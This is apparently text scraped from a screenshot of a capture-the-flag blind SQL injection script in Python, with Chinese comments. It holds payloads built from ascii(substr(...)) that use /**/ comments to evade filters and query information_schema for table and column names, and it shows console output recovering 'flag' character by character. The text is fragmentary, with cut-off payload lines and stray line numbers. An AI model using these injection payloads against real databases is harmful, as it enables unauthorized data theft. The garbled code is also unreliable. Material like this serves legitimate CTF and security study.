 4 1
6 # 循环45次( 循环次数按照返回的字符串长度自定义)
7 for i in range(1, 45):
8 # 获取当前使用的数据库
9 #payload = 'ascii(substr(database()from/**/%d/**/for/**/1))=%d'
10 # 获取当前数据库的所有表
11 #payload = 'ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**
12 # 获取flag表的字段
13 payload = 'ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/*
for i in range(1, 45)
un SQL
数据库名/表名/字段名/数据: f
正在获取第 2 个字符
数据库名/表名/字段名/数据: fl
正在获取第 3 个字符
数据库名/表名/字段名/数据: fla
正在获取第 4 个字符
数据库名/表名/字段名/数据: flag
正在获取第 5 个字符
Process finished with exit code 0